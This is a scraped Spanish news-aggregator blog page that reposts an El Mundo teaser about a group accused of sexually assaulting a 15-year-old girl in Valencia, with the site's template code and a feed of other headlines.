<div><img src="https://phantom-elmundo.unidadeditorial.es/04ec9f934e065bfa4a3198c21a7afe3a/crop/29x0/388x239/f/webp/assets/multimedia/imagenes/2020/10/15/16027829433218.jpg" style="width: 100%;" />
<div>No consigue digerir lo que le pasó la madrugada del 8 de julio. No entiende por qué el chico que le gustaba y sus tres amigos la agredieron sexualmente y menos cómo la justicia no</div>
</div>
<br />
<br />
from Noticias de Cultura | EL MUNDO<br />
<a class="btn btn-primary btn-outline btn-xs" href="https://rss.app/articles/cb4e791f6f6d729c04434f0c7adab89e051a1f6f1a2cfde2cdef92148c8266c3af09a4503c868d31a2fc3b62dd140d937fd468fec3146411dd33cd6b86c44d3e92e333b3a5b521b3edd62ff17bbd2e418a204204" rel="nofollow" target="_blank">Read The Rest:elmundo...</a>
<div style='clear: both;'></div>
<div id='share-post'>
<a class='facebook' href='https://www.blogger.com/share-post.g?blogID=1149401647570394619&postID=3451947646864389483&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'>
<span></span>
                                Share on Facebook
                              </a>
<a class='twitter' href='https://www.blogger.com/share-post.g?blogID=1149401647570394619&postID=3451947646864389483&target=twitter' target='_blank' title='Share to X'>
<span></span>
                                Share on Twitter
                              </a>
<a class='google' href='https://plus.google.com/share?url=https://www.myspanishtimes.com/2020/10/los-tres-meses-en-libertad-de-la-manada.html' onclick='javascript:window.open(this.href,   "", "menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600");return false;' rel='nofollow' title='Share this on Google+'>
<span></span>
                                Share on Google Plus
                              </a>
</div>
<div style='clear: both;'></div>
<div id='author-box'>
<div class='block-head'>
<h3>
                            About 
                            Team myspanishtimes
</h3>
<div class='stripe-line'></div>
</div>
<div class='post-listing'>
<div class='author-avatar'>
<script src='/feeds/posts/default?alt=json-in-script&callback=authorshow'></script>
</div>
<div class='author-description'>
                            This is a short description in the author block about the author. You edit it by entering text in the "Biographical Info" field in the user admin panel.
                          </div>
<div class='clear'></div>
</div>
</div>
<div id='related-posts'>
<p class='title title-medium'>
<h2>
<span>
                                    RELATED POSTS
                                  </span>
</h2></p>
<script src='/feeds/posts/default/-/Cultura?alt=json-in-script&callback=related_results_labels_thumbs&max-results=8' type='text/javascript'></script>
<script type='text/javascript'>
                              var currentposturl="https://www.myspanishtimes.com/2020/10/los-tres-meses-en-libertad-de-la-manada.html";
                              var maxresults=3;
                              var relatedpoststitle="<b></b>";
                              removeRelatedDuplicates_thumbs();
                              printRelatedLabels_thumbs();
                            </script>
</div>
<div class='clear'></div>
</div>
</article>
<div id='top-comment'>
<div class='widget2' id='top-comment1'>
<div class='centerare1'>
<div class='comments' id='comments'>
<a name='comments'></a>
<div class='komhead'>
<h4>
0
Comments
                                      :
                                    
</h4>
<div class='stripe-line'></div>
</div>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<h4 id='comment-post-message'>
Post a Comment
</h4>
<div class='pesan-komentar'>
<p>
</p>
</div>
<a href='https://www.blogger.com/comment/frame/1149401647570394619?po=3451947646864389483&hl=en-GB&saa=85391&origin=https://www.myspanishtimes.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
                          BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html', '0');
                        </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
</div>
</div>
</div>

                            </div></div>
                            
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.myspanishtimes.com/2020/10/sandra-barneda-la-sorprendente.html' id='Blog1_blog-pager-newer-link' title='Newer Post'>
Newer Post
</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.myspanishtimes.com/2020/10/un-sector-del-cgpj-la-reforma-es.html' id='Blog1_blog-pager-older-link' title='Older Post'>
Older Post
</a>
</span>
<a class='home-link' href='https://www.myspanishtimes.com/'>
Home
</a>
</div>
<div class='clear'></div>
<div class='post-feeds'>
<div class='feed-links'>
Subscribe to:
<a class='feed-link' href='https://www.myspanishtimes.com/feeds/3451947646864389483/comments/default' target='_blank' type='application/atom+xml'>
Post Comments
                            (
                            Atom
                            )
                          </a>
</div>
</div>
</div></div>
</div>
<!--singlepage end-->
</div>
</div>
<!-- post wrapper end -->
</div>
<aside id='sidebar-wrapper' itemscope='itemscope' itemtype='http://schema.org/WPSideBar'>
<div class='sidebar-container'>
<div class='sidebar section section' id='sidebar'><div class='widget HTML' data-version='1' id='HTML5'>
<div class='widget-content'>
<!-- float facebook like box start -->
<script id="float_fb" src="//pic.sopili.net/pub/float_fb/widget.js" data-href="https://www.facebook.com/Spanish-Times-107713697378003/" async></script>
<!-- float facebook like box end -->
</div>
<div class='clear'></div>
</div></div>
</div>
</aside>
<!-- sidebar wrapper end -->
</div>
<!-- content wrapper end -->
</div>
<!-- wrapper end -->
<div class='clear'></div>
<script type='text/javascript'>
    //<![CDATA[
    var ww=document.body.clientWidth;$(document).ready(function(){$(".nav li a").each(function(){if($(this).next().length>0){$(this).addClass("parent")}});$(".toggleMenu").click(function(e){e.preventDefault();$(this).toggleClass("active");$(".nav").toggle()});adjustMenu()});$(window).bind("resize orientationchange",function(){ww=document.body.clientWidth;adjustMenu()});var adjustMenu=function(){if(ww<768){$(".toggleMenu").css("display","inline-block");if(!$(".toggleMenu").hasClass("active")){$(".nav").hide()}else{$(".nav").show()}$(".nav li").unbind("mouseenter mouseleave");$(".nav li a.parent").unbind("click").bind("click",function(e){e.preventDefault();$(this).parent("li").toggleClass("hover")})}else if(ww>=768){$(".toggleMenu").css("display","none");$(".nav").show();$(".nav li").removeClass("hover");$(".nav li a").unbind("click");$(".nav li").unbind("mouseenter mouseleave").bind("mouseenter mouseleave",function(){$(this).toggleClass("hover")})}}
    //]]>
  </script>
<script type='text/javascript'>
    //<![CDATA[
    /*! Matt Tabs v2.2.1 | https://github.com/matthewhall/matt-tabs */
    !function(a){"use strict";var b=function(b,c){var d=this;d.element=b,d.$element=a(b),d.tabs=d.$element.children(),d.options=a.extend({},a.fn.mtabs.defaults,c),d.current_tab=0,d.init()};b.prototype={init:function(){var a=this;a.tabs.length&&(a.build(),a.buildTabMenu())},build:function(){var b=this,c=b.options,d=c.tab_text_el,e=c.container_class;b.tab_names=[],b.$wrapper=b.$element.wrapInner('<div class="'+e+'" />').find("."+e),b.tabs.wrapAll('<div class="'+c.tabs_container_class+'" />'),b.tabs.each(function(c,e){var f,g=a(e),h=d;f=g.find(h).filter(":first").hide().text(),b.tab_names.push(f)}),a.isFunction(c.onReady)&&c.onReady.call(b.element)},buildTabMenu:function(){for(var b,c=this,d=c.options,e=d.tabsmenu_el,f=c.tab_names,g="<"+e+' class="'+d.tabsmenu_class+'">',h=0,i=f.length,j=function(){var a=arguments;return d.tmpl.tabsmenu_tab.replace(/\{[0-9]\}/g,function(b){var c=Number(b.replace(/\D/g,""));return a[c]||""})};i>h;h++)g+=j(h+1,f[h]);g+="</"+e+">",c.$tabs_menu=a(g).prependTo(c.$wrapper),b=c.$tabs_menu.find(":first")[0].nodeName.toLowerCase(),c.$tabs_menu.on("click",b,function(b){var d=a(this),e=d.index();c.show(e),b.preventDefault()}).find(":first").trigger("click")},show:function(b){var c=this,d=c.options,e=d.active_tab_class;c.tabs.hide().filter(":eq("+b+")").show(),c.$tabs_menu.children().removeClass(e).filter(":eq("+b+")").addClass(e),a.isFunction(d.onTabSelect)&&b!==c.current_tab&&d.onTabSelect.call(c.element,b),c.current_tab=b},destroy:function(){var a=this,b=a.options.tab_text_el;a.$tabs_menu.remove(),a.tabs.unwrap().unwrap(),a.tabs.removeAttr("style"),a.tabs.children(b+":first").removeAttr("style"),a.$element.removeData("mtabs")}},a.fn.mtabs=function(c,d){return this.each(function(){var e,f=a(this),g=f.data("mtabs");e="object"==typeof c&&c,g||f.data("mtabs",g=new b(this,e)),"string"==typeof c&&g[c](d)})},a.fn.mtabs.defaults={container_class:"tabs",tabs_container_class:"tabs-content",active_tab_class:"active-tab",tab_text_el:"h1, h2, h3, h4, h5, h6",tabsmenu_class:"tabs-menu",tabsmenu_el:"ul",tmpl:{tabsmenu_tab:'<li class="tab-{0}"><span>{1}</span></li>'},onTabSelect:null}}(window.jQuery,window,document);
    //]]>
  </script>
<script>
    $(document).ready(function(){
      $(".widget h2").wrapInner("<span></span>");
    });
  </script>
<script type='text/javascript'>
    //<![CDATA[
    $(document).ready(function() {
      // change the dimension variable below to be the pixel size you want
      var dimension = 100;
      // this identifies the PopularPosts1 div element, finds each image in it, and resizes it
      $('#PopularPosts1').find('img').each(function(n, image){
        var image = $(image);
        image.attr({src : image.attr('src').replace(/s\B\d{2,4}/,'s' + dimension)});
        image.attr('width',dimension);
        image.attr('height',dimension);
      });
    });
    //]]></script>
<div class='clear'></div>
<aside id='bottombar'><div class='container'>
<div id='top-nav'>
<nav class='top-menu'>
<ul class='menubar'>
<li>
<a href='/'>
                Home
              </a>
</li>
<li>
<a href='https://sora-red-soratemplates.blogspot.com/p/about_26.html'>
                About
              </a>
</li>
<li>
<a href='/'>
                Contact
              </a>
</li>
</ul>
<!-- social media button end -->
</nav>
</div>
<div class='clear'></div>
<div class='left section no-items section' id='left'></div>
<div class='center section tagcloud1 no-items section' id='center'></div>
<div class='right section no-items section' id='right'></div></div>
</aside>
<!-- footer wrapper start -->
<p align='center'> All Copyright  @  Myspanishtimes Team </p>
<footer id='footer-wrapper' itemscope='itemscope' itemtype='http://schema.org/WPFooter' style='font-size:1px'>
<div class='container'>
<div class='footer-left'>
       Created By <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>SoraTemplates</a> | Distributed By <a href='https://gooyaabitemplates.com/' rel='dofollow' style='color:#ff5b4d;' target='_blank'>Blogger Themes</a>
</div>
<div class='footer-right'>
</div></div>
</footer>
<!-- footer wrapper end -->

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY5MwivpeVxsbM1ZCet6pVtq0YUG5Q:1768971377437';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d1149401647570394619','//www.myspanishtimes.com/2020/10/los-tres-meses-en-libertad-de-la-manada.html','1149401647570394619');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '1149401647570394619', 'title': '\xdaltimas noticias, noticias de \xfaltima hora, noticias destacadas, titulares principales y blogs ', 'url': 'https://www.myspanishtimes.com/2020/10/los-tres-meses-en-libertad-de-la-manada.html', 'canonicalUrl': 'https://www.myspanishtimes.com/2020/10/los-tres-meses-en-libertad-de-la-manada.html', 'homepageUrl': 'https://www.myspanishtimes.com/', 'searchUrl': 'https://www.myspanishtimes.com/search', 'canonicalHomepageUrl': 'https://www.myspanishtimes.com/', 'blogspotFaviconUrl': 'https://www.myspanishtimes.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-150364048-1', 'encoding': 'UTF-8', 'locale': 'en-GB', 'localeUnderscoreDelimited': 'en_gb', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22\xdaltimas noticias, noticias de \xfaltima hora, noticias destacadas, titulares principales y blogs  - Atom\x22 href\x3d\x22https://www.myspanishtimes.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22\xdaltimas noticias, noticias de \xfaltima hora, noticias destacadas, titulares principales y blogs  - RSS\x22 href\x3d\x22https://www.myspanishtimes.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22\xdaltimas noticias, noticias de \xfaltima hora, noticias destacadas, titulares principales y blogs  - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/1149401647570394619/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22\xdaltimas noticias, noticias de \xfaltima hora, noticias destacadas, titulares principales y blogs  - Atom\x22 href\x3d\x22https://www.myspanishtimes.com/feeds/3451947646864389483/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en_GB\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '3451947646864389483', 'postImageUrl': 'https://phantom-elmundo.unidadeditorial.es/04ec9f934e065bfa4a3198c21a7afe3a/crop/29x0/388x239/f/webp/assets/multimedia/imagenes/2020/10/15/16027829433218.jpg', 'pageName': 'Los tres meses en libertad de la \x27manada\x27 acusada de violar a una ni\xf1a de 15 a\xf1os en Valencia', 'pageTitle': '\xdaltimas noticias, noticias de \xfaltima hora, noticias destacadas, titulares principales y blogs : Los tres meses en libertad de la \x27manada\x27 acusada de violar a una ni\xf1a de 15 a\xf1os en Valencia'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard', 'ok': 'Ok', 'postLink': 'Post link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Los tres meses en libertad de la \x27manada\x27 acusada de violar a una ni\xf1a de 15 a\xf1os en Valencia', 'description': ' No consigue digerir lo que le pas\xf3 la madrugada del 8 de julio. No entiende por qu\xe9 el chico que le gustaba y sus tres amigos la agredieron...', 'featuredImage': 'https://lh3.googleusercontent.com/blogger_img_proxy/[base64]', 'url': 'https://www.myspanishtimes.com/2020/10/los-tres-meses-en-libertad-de-la-manada.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 3451947646864389483}}]);
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'navbar', document.getElementById('Navbar1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML44', 'category-one', document.getElementById('HTML44'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML55', 'category-two', document.getElementById('HTML55'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML73', 'stylebox-1', document.getElementById('HTML73'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'stylebox-2', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'stylebox-3', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'stylebox-4', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/1887219187-lbx__en_gb.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'sidebar', document.getElementById('HTML5'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.myspanishtimes.com/feeds/posts/default?alt=json-in-script&callback=authorshow
body_size: 8814
content:
// API callback
authorshow({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-1149401647570394619"},"updated":{"$t":"2024-11-08T07:14:40.515-08:00"},"category":[{"term":"internacional"},{"term":"Cultura"},{"term":"economia"},{"term":"Opinion"},{"term":"Television"},{"term":"politica"},{"term":"vida"},{"term":"deportes"},{"term":"Videos"}],"title":{"type":"text","$t":"Últimas noticias, noticias de última hora, noticias destacadas, titulares principales y blogs "},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.myspanishtimes.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1149401647570394619\/posts\/default?alt=json-in-script"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.myspanishtimes.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1149401647570394619\/posts\/default?alt=json-in-script\u0026start-index=26\u0026max-results=25"}],"author":[{"name":{"$t":"Team myspanishtimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02386368931656345505"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"11810"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"25"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-1149401647570394619.post-3185670169288901706"},"published":{"$t":"2023-02-09T15:40:00.001-08:00"},"updated":{"$t":"2023-02-09T15:40:27.628-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Cultura"}],"title":{"type":"text","$t":"Spielberg, Tarantino, Mendes, Chazelle... la enfermedad de la nostalgia infecta el cine"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/phantom-elmundo.unidadeditorial.es\/577eb4f691aa5cc0089fc731eb9075cf\/crop\/129x0\/2123x1329\/resize\/1200\/f\/jpg\/assets\/multimedia\/imagenes\/2023\/02\/08\/16758776995966.jpg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003ECuenta Vicente Monroy, autor del ensayo Contra la cinefilia, que el gran invento de los Lumière no fue tanto el cine como los espectadores; es decir, una nueva definición de la...\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom Noticias de Cultura | EL MUNDO\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7adab89e051a1f6f1a2cfde2d7ee930f978728c4eb11a0136bd8dc6beca26862df1d109563806bb5971679168a6e933281ca4c3f95be37e6a0e222ace09a20a9\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest:elmundo...\u003C\/a\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.myspanishtimes.com\/feeds\/3185670169288901706\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.myspanishtimes.com\/2023\/02\/spielberg-tarantino-mendes-chazelle-la.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1149401647570394619\/posts\/default\/3185670169288901706"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1149401647570394619\/posts\/default\/3185670169288901706"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.myspanishtimes.com\/2023\/02\/spielberg-tarantino-mendes-chazelle-la.html","title":"Spielberg, Tarantino, Mendes, Chazelle... la enfermedad de la nostalgia infecta el cine"}],"author":[{"name":{"$t":"Team myspanishtimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02386368931656345505"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1149401647570394619.post-1722790109153474948"},"published":{"$t":"2023-02-09T15:28:00.001-08:00"},"updated":{"$t":"2023-02-09T15:28:16.952-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"internacional"}],"title":{"type":"text","$t":"Biden baraja viajar a Polonia por el aniversario de la guerra en Ucrania"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/phantom-elmundo.unidadeditorial.es\/32e7ecfd90296da6b48d3b2d6c2aded0\/resize\/1200\/f\/jpg\/assets\/multimedia\/imagenes\/2023\/02\/09\/16759672665641.jpg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EEl presidente de Estados Unidos, Joe Biden, ha dicho este jueves que está barajando la posibilidad de ir a Polonia coincidiendo con el aniversario este mes del inicio de la...\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom Internacional. Noticias internacionales. Última hora | EL MUNDO\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7adab89e051a1f6f1a2cfde8ccf682088b8764ceed11a45076dade6af0bd6a7fc014068c66d63de4c1432f16dd68c33089c1493a95e26db0a1b621b1a68639a820\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest:elmundo...\u003C\/a\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.myspanishtimes.com\/feeds\/1722790109153474948\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.myspanishtimes.com\/2023\/02\/biden-baraja-viajar-polonia-por-el.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1149401647570394619\/posts\/default\/1722790109153474948"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1149401647570394619\/posts\/default\/1722790109153474948"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.myspanishtimes.com\/2023\/02\/biden-baraja-viajar-polonia-por-el.html","title":"Biden baraja viajar a Polonia por el aniversario de la guerra en Ucrania"}],"author":[{"name":{"$t":"Team myspanishtimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02386368931656345505"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1149401647570394619.post-4628070128077758554"},"published":{"$t":"2023-02-08T15:28:00.001-08:00"},"updated":{"$t":"2023-02-08T15:28:05.251-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"internacional"}],"title":{"type":"text","$t":"Suecia prohibe quemar el Corán ante la Embajada turca"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/phantom-elmundo.unidadeditorial.es\/37f19d69af416bc4294e7621760f3ccc\/resize\/1200\/f\/jpg\/assets\/multimedia\/imagenes\/2023\/02\/08\/16758776454720.jpg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003ESuecia no permite ya que se prenda fuego al Corán ante la Embajada turca en Estocolmo. La Policía sueca ha prohibido hoy miércoles una acción de este tipo prevista para mañana...\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom Internacional. Noticias internacionales. Última hora | EL MUNDO\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7adab89e051a1f6f1a2cfde8ccf682088b8764ceed11a45076dade6af0bd6a7fc014078c66d63de296417a11dd6f9137d794436a9bb46db0a1b677baa68639a820\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest:elmundo...\u003C\/a\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.myspanishtimes.com\/feeds\/4628070128077758554\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.myspanishtimes.com\/2023\/02\/suecia-prohibe-quemar-el-coran-ante-la.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1149401647570394619\/posts\/default\/4628070128077758554"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1149401647570394619\/posts\/default\/4628070128077758554"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.myspanishtimes.com\/2023\/02\/suecia-prohibe-quemar-el-coran-ante-la.html","title":"Suecia prohibe quemar el Corán ante la Embajada turca"}],"author":[{"name":{"$t":"Team myspanishtimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02386368931656345505"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1149401647570394619.post-2231124470916518410"},"published":{"$t":"2023-02-08T14:40:00.001-08:00"},"updated":{"$t":"2023-02-08T14:40:37.472-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Cultura"}],"title":{"type":"text","$t":"Nino Haratischwili, la escritora de la pesadilla postsoviética: \"Ojalá mi novela sirva para que Occidente se despierte\""},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/phantom-elmundo.unidadeditorial.es\/fbd9b2a6860e6ba6c98fea8de8a2eca4\/crop\/17x0\/3004x1991\/resize\/1200\/f\/jpg\/assets\/multimedia\/imagenes\/2023\/02\/08\/16758647648174.jpg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003ECuando Nino Haratischwili dio por acabada la novela que ahora sale al mercado español con el titulo La luz perdida (Alfaguara), lloró. \"Me sentí liberada y al mismo tiempo...\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom Noticias de Cultura | EL MUNDO\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7adab89e051a1f6f1a2cfde2d7ee930f978728cbeb0ba04e389c9b2aa2bd687ddd17109362ca68e6dd147841893dc066d2974e6897e26de5a7b525baeada78fc7da7221b8f38\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The 